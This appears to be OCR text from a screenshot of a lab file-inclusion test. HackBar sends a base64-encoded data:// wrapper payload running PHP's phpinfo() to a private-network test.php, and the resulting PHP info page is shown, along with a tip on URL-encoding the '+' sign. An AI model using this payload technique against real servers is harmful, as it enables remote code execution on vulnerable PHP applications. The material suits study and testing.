 phpinfo()
不安全 10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgcGhwaW5mbygpOz...
PHP Version 5.4.17
php
System
Windows NT WIN-3GC01JJM5CG 6.2 build 9200 (Unknown Windows version
Datacenter Edition) i586
DevTools - 10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgcGhwaW5mbygpOz8%2B
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析 Ac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://10.1.0.123:8080/test.php?file=data://text/plain/;base64,PD9waHAgcGhwaW5mbygpOz8%2B
Enable POST
ADD HEADER
+号需要使用url编码